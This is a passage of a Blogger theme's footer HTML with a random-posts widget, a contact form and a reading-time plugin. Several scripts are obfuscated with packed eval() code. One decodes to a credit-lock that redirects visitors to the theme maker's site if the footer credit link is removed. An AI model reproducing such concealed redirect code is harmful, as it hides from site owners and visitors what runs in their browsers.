                document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
            };
            document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
        }
    };
    getvalue();
    for (var i = 0; i < randomposts_number; i++) {
        document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
    };
    </script>
    </ul>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<style>
    #random-posts img {
        border-radius: 10px;
        float: center;
        margin-right: 65px;
        width: 280px;
        height: 180px;
        background-color: #F5F5F5;
        padding: 3px;
        transition: all 0.2s linear 0s;
    }
 
    #random-posts img:hover {
        opacity: 0.6;
    }
 
    ul#random-posts {
        list-style-type: none;
        padding: 0px;
    }
 
    #random-posts a {
        font-size: 12px;
        text-transform: uppercase;
        padding: 0px auto 5px;
    }
 
    #random-posts a:hover {
        text-decoration: none;
    }
 
    .random-summary {
        font-size: 11px;
        background: none;
        padding: 5px;
        margin-right: 8px;
    }
 
    #random-posts li {
        margin-bottom: 10px;
        border-bottom: 1px solid #EEEEEE;
        padding: 4px;
    }
    </style>
    <ul id='random-posts'>
    <script type='text/javaScript'>
    var randomposts_number = 4;
    var randomposts_chars = 0;
    var randomposts_details = 'no';
    var randomposts_comments = ' ';
    var randomposts_commentsd = 'Comments Disabled';
    var randomposts_current = [];
    var total_randomposts = 0;
    var randomposts_current = new Array(randomposts_number);
 
    function randomposts(json) {
        total_randomposts = json.feed.openSearch$totalResults.$t
    }
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
 
    function getvalue() {
        for (var i = 0; i < randomposts_number; i++) {
            var found = false;
            var rndValue = get_random();
            for (var j = 0; j < randomposts_current.length; j++) {
                if (randomposts_current[j] == rndValue) {
                    found = true;
                    break
                }
            };
            if (found) {
                i--
            } else {
                randomposts_current[i] = rndValue
            }
        }
    };
 
    function get_random() {
        var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
        return ranNum
    };
    </script>
    <script type='text/javaScript'>
    function random_posts(json) {
        for (var i = 0; i < randomposts_number; i++) {
            var entry = json.feed.entry[i];
            var randompoststitle = entry.title.$t;
            if ('content' in entry) {
                var randompostsnippet = entry.content.$t
            } else {
                if ('summary' in entry) {
                    var randompostsnippet = entry.summary.$t
                } else {
                    var randompostsnippet = "";
                }
            };
            randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
            if (randompostsnippet.length < randomposts_chars) {
                var randomposts_snippet = randompostsnippet
            } else {
                randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
                var whitespace = randompostsnippet.lastIndexOf(" ");
                randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
            };
            for (var j = 0; j < entry.link.length; j++) {
                if ('thr$total' in entry) {
                    var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
                } else {
                    randomposts_commentsnum = randomposts_commentsd
                }; if (entry.link[j].rel == 'alternate') {
                    var randompostsurl = entry.link[j].href;
                    var randomposts_date = entry.published.$t;
                    if ('media$thumbnail' in entry) {
                        var randompoststhumb = entry.media$thumbnail.url
                    } else {
                        randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh961IbYx2qgMlzC0SwqZDOvVG8bKz259BlZ4o23LJHW6CbKMbh4rnhOzkYJobRdN0_4nv-2REaY41LenGghNjy_u4pW-tMSRwQU7vcKnde_DCDIrTUEQsWun8XaDGW_thi1P9aPIvkcK0/s1600/no_thumb.png"
                    }
                }
            };
            document.write('<li>');
            document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
            document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
            if (randomposts_details == 'yes') {
                document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
            };
            document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
        }
    };
    getvalue();
    for (var i = 0; i < randomposts_number; i++) {
        document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
    };
    </script>
    </ul>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\